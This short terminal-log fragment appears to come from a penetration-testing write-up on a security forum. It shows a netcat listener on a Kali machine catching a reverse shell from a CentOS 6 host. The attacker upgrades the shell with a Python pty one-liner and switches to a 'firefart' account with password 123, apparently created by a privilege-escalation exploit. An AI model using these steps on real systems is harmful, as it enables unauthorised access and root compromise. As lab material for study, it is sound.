 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.19.129] from 192.168.19.128 [192.168.19.128] 34563
bash: no job control in this shell
bash-4.1$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.1$ su firefart
su firefart
Password: 123
[firefart@centos6 tmp]#
先知社区